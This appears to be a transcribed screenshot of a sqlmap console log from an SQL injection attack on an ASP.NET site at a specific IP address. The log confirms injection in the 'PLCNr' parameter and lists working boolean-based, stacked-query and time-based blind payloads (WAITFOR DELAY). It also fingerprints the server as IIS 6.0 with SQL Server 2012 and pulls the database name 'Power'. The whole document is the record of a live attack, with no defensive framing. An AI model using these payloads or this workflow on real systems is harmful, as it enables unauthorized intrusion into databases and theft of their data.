 sqlmap.py
[15:51:06] [INFO] GET parameter 'PLCNr' seems to be 'Microsoft SQL Server/Sybase
stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[15:51:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:52:09] [INFO] GET parameter 'PLCNr' seems to be 'Microsoft SQL Server/Sybase
time-based blind' injectable
[15:52:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:52:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:52:45] [INFO] checking if the injection point on GET parameter 'PLCNr' is a
false positive
GET parameter 'PLCNr' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: PLCNr (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Pic=2&PLCNr=1 AND 4569=4569-- ZXTV
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Pic=2&PLCNr=1;WAITFOR DELAY '0:0:30'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Pic=2&PLCNr=1 WAITFOR DELAY '0:0:30'-- vqIs
---
[15:53:02] [INFO] testing Microsoft SQL Server
[15:53:03] [INFO] confirming Microsoft SQL Server
[15:53:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[15:53:09] [INFO] fetching current database
[15:53:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:53:09] [INFO] retrieved: Power
current database:    'Power'
[15:55:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 82 times
[15:55:21] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\163.20.51.250'
[*] shutting down at 15:55:21
C:\Python27\sqlmap>_